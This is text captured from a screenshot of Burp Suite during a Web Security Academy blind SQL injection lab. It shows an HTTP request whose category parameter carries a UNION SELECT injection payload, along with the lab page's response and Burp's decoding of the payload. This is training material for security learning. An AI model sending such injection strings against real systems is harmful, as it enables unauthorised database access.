 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'%20union%20select%20'a'%2c%20'b'-- HTTP/2
2 Host: 0a8e00e003e358b3830bbed400970009.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.88 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' union select 'a', 'b'--
Refine your search:
All Accessories Food & Drink Gifts Pets Tech gifts
Inspector
Selection 34 (0x22)
Selected text
%20union%20select%20'a'%2c%20
'b'--
Decoded from: URL encoding
union select 'a', 'b'--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 17
3,976 bytes |